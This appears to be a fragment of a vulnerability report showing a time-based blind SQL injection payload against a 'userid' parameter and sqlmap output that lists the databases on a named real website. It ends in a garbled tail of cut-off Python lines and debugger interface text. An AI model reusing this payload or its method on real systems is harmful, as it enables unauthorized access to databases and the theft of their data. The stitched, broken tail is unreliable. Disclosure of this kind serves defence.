 Payload: userid=6173701 AND (SELECT * FROM (SELECT(SLEEP(2)))qGln)
---
[10:56:39] [INFO] testing MySQL
[10:56:39] [INFO] confirming MySQL
[10:56:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:56:39] [INFO] fetching database names
[10:56:39] [INFO] fetching number of databases
[10:56:39] [INFO] resumed: 3
[10:56:39] [INFO] resumed: information_schema
[10:56:39] [INFO] resumed: comic
[10:56:39] [INFO] resumed: test
available databases [3]:
[*] comic
[*] information_schema
[*] test
[10:56:39] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
www.mkzhan.com'
[*] shutting down at 10:56:39
self.url = self.url[:-1]
if self.method == 'POST' or
realurl = self.url
if re.search(r'\?', self
if re.search('functi
if re.search(r'f
realurl = re
else:
realurl = se
else:
if re.search(r'^
realurl = s
Stack Data
Exceptions
Debug I/O
Debug Probe
Watch
Ignore the
»
Options
<no debug process>
No debug p
master
www.wooyun.org